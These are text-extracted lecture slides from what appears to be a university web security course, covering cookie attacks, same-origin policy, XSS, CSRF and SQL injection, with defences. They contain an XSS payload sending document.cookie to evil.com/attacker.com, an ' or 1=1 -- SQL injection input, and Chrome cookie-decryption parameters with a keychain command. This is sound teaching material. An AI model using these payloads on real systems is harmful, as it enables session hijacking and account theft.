Slide 1
Lecture 26: Web Security
CS 5430 5/2/2018

Slide 2

2015 Security Incidents

Slide 3


Vulnerabilities by Year
Notes:
https://www.cvedetails.com/vulnerabilities-by-types.php

Slide 4

Vulnerability Occurrence in Applications
2013
2014
2015
Notes:
https://www2.trustwave.com/rs/815-RFM-693/images/2016%20Trustwave%20Global%20Security%20Report.pdf
2017: 85.9%, 21%, 25.3%, 35.9%,18.8%,1.8% (from 2018 report)

Slide 5
Vulnerability Occurrence in Applications
2013
2014
2015

Slide 6


HTTP Basics
GET /index.html HTTP/1.1
Host: www.example.com
HTTP/1.1 200 OK
Date: Fri, 17 March 2017 10:10:00 EDT
Content-Type: text/html; charset=UTF-8
Content-Length: 138
Connection: close
<html>
<head>
<title>An Example Page</title>
</head>
<body>
Hello World!
</body>
</html>

Slide 7

Session Management
HTTP GET
HTTP OK
HTTP GET
HTTP OK

Slide 8

Cookie Side-jacking
SSL(login)
SSL(redirect; set-cookie)
Request; cookie=SID

Slide 9

FireSheep (October 2010)

Slide 10

SSL by Default (top 10k)
Notes:
https://trends.builtwith.com/ssl/SSL-by-Default

Slide 11
Cookie Forgery
SSL(login)
SSL(redirect; set-cookie)
Request; cookie=SSID

Slide 12

Cookie Forgery
Notes:
in February 2017, Yahoo announced that 32 million accounts had been compromised by successful cookie forging.

Slide 13
Cookie Theft
Malware sometimes targets local browser state

Slide 14
Chrome Encrypted Cookies
salt is 'saltysalt'
key length is 16
iv is 16 bytes of space b' ' * 16
on Mac OSX:
  password is in keychain: security find-generic-password -w -s "Chrome Safe Storage"
  1003 iterations
on Chrome OS:
  password is in keychain: "security find-generic-password -wga Chrome”
  1003 iterations
on Linux:
  password is peanuts
  1 iteration
On Windows:
  password is current user password
  CryptProtectData uses 4000 iterations

Slide 15
Vulnerability Occurrence in Applications
2013
2014
2015

Slide 16
HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title>CS 5430 Spring 2018: System Security</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="shortcut icon" href="http://www.cornell.edu/favicon.ico" />
  </head>
<body>
  <div id="canvas">
    <div id="header">
      <div id="info">
        <a href="http://www.cs.cornell.edu/courses/cs5430/2018sp"> <span class="title">CS 5430</span><br />
        <span class="subtitle">System Security</span></a>
      </div>
      <div id="logo">
        <a href="http://www.cs.cornell.edu"><img src="cslogo.png" alt="Cornell Computer Science" /></a>
      </div>
    </div>
    <!--end header-->
    <div style="clear:both;"></div>
    <div id="menu">
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="syllabus.html">Syllabus</a></li>
        <li><a href="schedule.html">Schedule</a></li>
        <li><a href="project.html">Project</a></li>
      </ul>
    </div>

Slide 17

Domain Object Model

Slide 18


Same Origin Policy (SOP)
Data for http://www.example.com/dir/page.html accessed by:
http://www.example.com/dir/page2.html
http://www.example.com/dir2/page3.html
https://www.example.com/dir/page.html
http://www.example.com:81/dir/page.html
http://www.example.com:80/dir/page.html
http://evil.com/dir/page.html
http://example.com/dir/page.html

Slide 19
SOP Exceptions
Domain relaxation: document.domain
Cross-origin network requests: Access-Control-Allow-Origin
Cross-origin client-side communication: postMessage
Importing scripts

Slide 20
Cross-Site Scripting (XSS)
Form of code injection
evil.com sends victim a script that runs on example.com
Notes:
scripts can be imported from remote origins, have privilieges of imported page (not source)

Slide 21



Reflected XSS
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
4
click on link
echo user input
Victim Server

Slide 22
Reflected XSS
Search field on victim.com:
  http://victim.com/search.php?term=apple
Server-side implementation of search.php:
<html>
<title> Search Results </title>
<body> Results for <?php echo $_GET[term] ?>: ...</body>
</html>
What if victim instead clicks on:
http://victim.com/search.php?term=
    <script> window.open(“http://evil.com?cookie = ” + document.cookie ) </script>

Slide 23
Reflected XSS
Attack Server
user gets bad link
    www.evil.com
http://victim.com/search.php?
term= <script> ... </script>
user clicks on link
victim echoes user input
Victim Server
    www.victim.com
    <html>
    Results for
    <script>
    window.open(http://attacker.com?
    ... document.cookie ...)
    </script>
    </html>

Slide 24
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
2
User Victim
3
request content
receive malicious script
Server Victim

Slide 25
Stored XSS attack vectors
loaded images
HTML attributes
user content (comments, blog posts)

Slide 26



Example XSS attacks

Slide 27
XSS Defenses
Parameter Validation
HTTP-Only Cookies
Dynamic Data Tainting
Static Analysis
Script Sandboxing

Slide 28
Vulnerability Occurrence in Applications
2013
2014
2015

Slide 29
Cross-Site Request Forgery (CSRF)
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server

Slide 30




CSRF Defenses
Secret Validation Token:
Referrer Validation:
Custom HTTP Header:
User Interaction (e.g., CAPTCHA)
<input type=hidden value=23a3af01b>
Referrer: http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest

Slide 31
Vulnerability Occurrence in Applications
2013
2014
2015

Slide 32
SQL Injection
SQL Injection is another example of code injection
Adversary exploits user-controlled input to change meaning of database command

Slide 33
SQL Injection
Web
Browser
(Client)
Enter
Username
&
Password
Web
Server
SELECT *
FROM Users
WHERE user='me'
AND pwd='1234'
DB

Slide 34
SQL Injection
Web
Browser
(Client)
Enter
Username
&
Password
Web
Server
SELECT *
FROM Users
WHERE user='me'
AND pwd='1234'
DB
What if user = “ ' or 1=1 -- ”

Slide 35

SQL Injection

Slide 36


SQLi in the Wild

Slide 37
Defenses Against SQL Injection
Prepared Statements:
  String custname = request.getParameter("customerName");
  // perform input validation to detect attacks
  String query = "SELECT account_balance FROM user_data WHERE user_name = ? ";
  PreparedStatement pstmt = connection.prepareStatement( query );
  pstmt.setString( 1, custname);
  ResultSet results = pstmt.executeQuery( );
Input Validation:
  Case statements, cast to non-string type
Escape User-supplied inputs:
  Not recommended

Slide 38
Vulnerability Occurrence in Applications
2013
2014
2015

